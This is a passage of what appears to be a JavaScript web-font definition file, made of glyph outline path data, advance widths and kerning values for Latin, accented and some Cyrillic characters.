5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32xm132,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":180},{"d":"132,-269r-55,-38r0,-5r37,0r38,40r0,3r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"266,0r-40,0r-43,-157v-1,-4,-3,-10,-4,-16v-1,-6,-3,-12,-4,-18v-2,-10,-3,-9,-5,-19r-4,20v-2,8,-2,8,-4,17v-1,6,-3,12,-4,16r-43,157r-40,0r-73,-248r35,0r44,158r6,22v2,7,3,13,4,19v2,10,3,10,5,19v3,-12,2,-11,5,-23v1,-3,2,-7,3,-11v1,-4,1,-7,2,-11v1,-5,2,-5,3,-10v1,-5,1,-5,2,-9r43,-154r32,0r43,154v1,4,2,4,3,9r2,10v1,3,2,7,3,11v1,4,1,7,2,10r6,24v0,0,0,-2,1,-6v1,-6,2,-6,4,-15v2,-9,2,-9,5,-20v2,-7,3,-13,5,-19r44,-158r35,0","w":339,"k":{"y":3,"u":7,"r":7,"o":7,"e":7,"a":13,"A":13,"\u037e":7,":":7,".":20,"\u00ad":7,",":20}},{"d":"159,-215r0,4r-19,0r-38,-30r-1,0r-41,30r-18,0r0,-4r41,-47r36,0xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"w":100},{"d":"147,-167r-54,0v-3,21,-6,39,-9,54v-3,15,-5,29,-8,40v-3,11,-6,21,-9,29v-3,8,-5,15,-8,21r88,0r0,-144xm204,72r-29,0r0,-72r-143,0r0,72r-28,0r0,-95r20,0v4,-6,8,-13,11,-21v3,-8,7,-19,10,-32v3,-13,7,-29,10,-47v3,-18,7,-41,10,-67r113,0r0,167r26,0r0,95","w":210,"k":{"\u044d":-4,"\u044a":8}},{"d":"182,-222v-12,19,-24,37,-34,55v-10,18,-19,35,-27,53v-8,18,-14,35,-18,54v-4,19,-6,39,-6,60r-33,0v0,-20,2,-39,7,-58v5,-19,11,-38,19,-56v8,-18,17,-36,28,-54v11,-18,22,-36,34,-53r-134,0r0,-27r164,0r0,26"},{"d":"24,0r0,-95r-21,12r0,-28r21,-12r0,-138r32,0r0,120r22,-13r0,28r-22,12r0,114r-32,0","w":79},{"d":"56,-151v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,120r-32,0r0,-114v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"225,70v-3,1,-8,3,-12,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"225,-242v0,10,-1,18,-4,25v-3,7,-6,13,-11,19r-21,0v5,-6,10,-11,13,-17v3,-6,4,-12,4,-17r-15,0r0,-29r34,0r0,19xm144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-74r32,0r0,222r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-35v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35","w":221},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4xm175,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":259},{"d":"108,-242v0,10,0,18,-3,25v-3,7,-6,13,-11,19r-21,0v5,-6,9,-11,12,-17v3,-6,5,-12,5,-17r-16,0r0,-29r34,0r0,19xm24,0r0,-261r32,0r0,261r-32,0","w":104},{"d":"150,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"108,-282r0,-30r31,0r0,30r-31,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"184,-81v0,12,-2,24,-5,34v-3,10,-8,20,-15,27v-7,7,-15,13,-25,17v-10,4,-22,7,-35,7v-14,0,-26,-3,-37,-9v-11,-6,-20,-14,-27,-24v-7,-10,-12,-23,-16,-38v-4,-15,-6,-32,-6,-51v0,-22,2,-41,6,-58v4,-17,10,-31,18,-42v8,-11,17,-19,28,-25v11,-6,23,-8,37,-8v8,0,17,0,24,2v7,2,14,5,20,9v6,4,11,9,16,15v5,6,8,15,11,24r-31,6v-3,-11,-8,-19,-15,-24v-7,-5,-16,-7,-25,-7v-9,0,-17,2,-24,6v-7,4,-13,11,-18,19v-5,8,-8,18,-11,30v-3,12,-4,28,-4,44v6,-11,14,-19,24,-25v10,-6,23,-8,36,-8v11,0,21,1,30,5v9,4,17,9,24,16v7,7,11,15,15,25v4,10,5,21,5,33xm152,-80v0,-9,-1,-16,-3,-23v-2,-7,-5,-12,-9,-17v-4,-5,-10,-9,-16,-12v-6,-3,-14,-4,-22,-4v-6,0,-11,1,-17,3v-6,2,-11,4,-16,8v-5,4,-9,9,-12,15v-3,6,-4,14,-4,23v0,9,1,17,3,25v2,8,7,15,11,21v4,6,9,11,15,14v6,3,13,5,21,5v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,3,-15,3,-24"},{"d":"143,-269r-55,-38r0,-5r37,0r38,40r0,3r-20,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"123,-282r0,-30r32,0r0,30r-32,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"50,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-8,-10,-11,-17v-3,-7,-5,-13,-6,-20r20,0v1,5,3,9,5,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,9,1,14,1v5,0,9,0,13,-1v4,-1,8,-3,11,-5v3,-2,7,-5,9,-8v2,-3,3,-7,4,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"34,0r0,-190r32,0r0,190r-32,0xm70,-214r0,-33r29,0r0,33r-29,0xm1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"158,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm78,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"80,-231r0,-30r32,0r0,30r-32,0xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"109,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"2,-141r28,0r0,-107r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-114r-28,0r0,-27xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,80r71,0r0,27r-71,0r0,87r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"263,-125v0,17,-2,34,-7,48v-5,14,-11,27,-19,38v-8,11,-20,20,-32,27v-12,7,-26,11,-42,13v2,8,5,14,8,19v3,5,7,10,11,13v4,3,8,6,13,8v5,2,11,2,17,2v3,0,6,-1,10,-1v4,0,7,0,10,-1r0,23v-4,1,-10,2,-15,3v-5,1,-10,1,-16,1v-10,0,-19,-1,-27,-4v-8,-3,-14,-7,-20,-13v-6,-6,-10,-13,-14,-21v-4,-8,-8,-17,-11,-27v-19,-1,-35,-5,-49,-12v-14,-7,-26,-16,-35,-27v-9,-11,-16,-24,-21,-39v-5,-15,-7,-32,-7,-50v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"137,0r-34,0r-101,-248r35,0r68,175v3,8,3,7,6,15v3,8,2,8,4,14v2,7,3,7,5,14v2,-7,3,-6,5,-13v2,-6,1,-6,4,-14r6,-16r68,-175r36,0","w":240,"k":{"y":13,"u":13,"r":13,"o":20,"i":7,"e":20,"a":27,"A":27,"\u037e":13,":":13,".":33,"\u00ad":20,",":33}},{"d":"146,-217r-96,0r0,-23r96,0r0,23xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm56,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":79},{"d":"97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":100},{"d":"96,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"77,-214r0,-33r29,0r0,33r-29,0xm8,-214r0,-33r29,0r0,33r-29,0","w":119},{"d":"87,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r39,-30r18,0r0,3xm25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119},{"d":"260,-124v0,12,-2,23,-5,34v-3,11,-7,21,-13,30v-6,9,-12,18,-20,26v-8,8,-16,13,-25,19v-9,6,-20,10,-31,13v-11,3,-21,5,-33,5v-12,0,-23,-2,-34,-5v-11,-3,-21,-7,-30,-13v-9,-6,-18,-11,-26,-19v-8,-8,-14,-17,-20,-26v-6,-9,-10,-19,-13,-30v-3,-11,-5,-22,-5,-34v0,-12,2,-23,5,-34v3,-11,7,-21,13,-30v6,-9,12,-18,20,-26v8,-8,16,-14,25,-20v9,-6,20,-10,31,-13v11,-3,22,-4,34,-4v18,0,34,3,49,10v15,7,28,16,40,27v12,11,21,25,28,40v7,15,10,32,10,50xm243,-124v0,-10,0,-21,-3,-30v-3,-9,-7,-18,-12,-26v-5,-8,-10,-15,-17,-22v-7,-7,-15,-13,-23,-18v-8,-5,-17,-8,-26,-11v-9,-3,-19,-4,-29,-4v-15,0,-30,3,-43,9v-13,6,-25,14,-35,24v-10,10,-18,22,-24,35v-6,13,-9,28,-9,43v0,15,3,30,9,43v6,13,14,25,24,35v10,10,22,18,35,24v13,6,28,8,43,8v10,0,20,-1,29,-4v9,-3,18,-6,26,-11v8,-5,16,-10,23,-17v7,-7,12,-14,17,-22v5,-8,9,-18,12,-27v3,-9,3,-19,3,-29xm88,-125v0,8,0,17,2,24v2,7,5,13,9,18v4,5,9,8,15,11v6,3,12,5,20,5v6,0,12,-1,16,-3v4,-2,8,-3,11,-6v3,-3,7,-6,9,-9v2,-3,3,-7,5,-10r21,6r-9,15v0,0,-8,9,-13,13v-5,4,-10,7,-17,9v-7,2,-14,3,-23,3v-12,0,-21,-2,-30,-6v-9,-4,-16,-8,-22,-15v-6,-7,-10,-15,-13,-24v-3,-9,-4,-20,-4,-31v0,-11,1,-21,4,-30v3,-9,7,-17,13,-24v6,-7,12,-12,21,-15v9,-3,19,-5,30,-5v9,0,16,1,23,3v7,2,12,5,17,8v5,3,9,8,12,12v3,4,6,9,8,14r-20,5v-1,-3,-3,-6,-5,-9v-2,-3,-6,-5,-9,-7v-3,-2,-7,-5,-11,-6v-4,-1,-8,-2,-14,-2v-8,0,-15,1,-21,4v-6,3,-11,7,-15,12v-4,5,-6,10,-8,17v-2,7,-2,15,-2,23","w":265},{"d":"158,-156r-14,65r45,0r0,19r-49,0r-16,72r-19,0r15,-72r-64,0r-15,72r-19,0r15,-72r-35,0r0,-19r39,0r14,-65r-44,0r0,-19r48,0r15,-71r20,0r-16,71r64,0r16,-71r19,0r-16,71r37,0r0,19r-40,0xm75,-156r-14,65r63,0r14,-65r-63,0"},{"d":"242,68v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,